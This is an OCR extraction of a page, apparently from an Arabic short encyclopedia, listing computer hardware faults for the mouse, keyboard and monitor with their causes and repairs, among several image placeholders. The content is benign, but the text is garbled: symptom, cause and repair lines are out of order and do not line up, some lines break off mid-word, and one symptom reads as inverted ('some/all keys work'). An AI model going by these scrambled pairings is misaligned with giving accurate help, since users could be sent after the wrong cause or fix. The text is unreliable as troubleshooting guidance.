





**الموسوعة المختصرة - عصام سرحان ذياب**















**اعطال اجزاء الكمبيوتر واسبابها ومعالجتها**

**الصياتة: اعادة تركيب الكابل وتشغيل الجهاز من جديد أو فك الماوس وتنظيفها من الغبار**

**السبب: التروس المتحركة الملاصقة للكرة ليست مثبتة في اماكانها.** 

**السبب: عدم تركيب الكابل أو عطل في الماوس.** 

**العالق اعادة تثبيت اجزاءها الداخلية.** 

**الصيانة: اعادة تثبيت هذه الاجزاء.** 

**بعض/ كل المفاتيح تعمل.** 

**توقف الشاشة مع اضاءة لمبتها.** 

**تغيير كابل الشاشة.** 

**السبب: الكابل مفصول أو عطل في لوحة المفاتيح.** 

**الصيانة: اعادة تركيب الكابل، تنظيف المفاتيح من العوائ**

**السبب: عطل في وحدة الطاقة أو الشاشة أو الكابل أو كرت الشاشة.** 

**الصيانة: اعادة تزويد الشاشة بالطاقة(اعادة تشغيلها) او اصلاح او تغيير وحدة الطاقة، أو**

